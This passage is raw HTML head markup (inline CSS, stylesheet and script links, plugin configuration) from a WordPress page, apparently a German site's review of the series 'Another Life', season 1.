#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"af93d0e014","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/32122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=32122' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-serie-another-life-staffel-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-serie-another-life-staffel-1%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
